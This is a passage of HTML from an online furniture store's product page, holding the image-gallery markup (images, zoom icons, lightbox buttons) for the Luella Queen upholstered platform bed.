        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780364373">
      <span class="visually-hidden">
        Abrir mídia 64 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780397141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780397141"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780397141">
      <span class="visually-hidden">
        Abrir mídia 65 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780429909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780429909"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780429909">
      <span class="visually-hidden">
        Abrir mídia 66 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780462677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780462677"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780462677">
      <span class="visually-hidden">
        Abrir mídia 67 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780626517"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780626517"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780626517">
      <span class="visually-hidden">
        Abrir mídia 68 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780724821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780724821"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
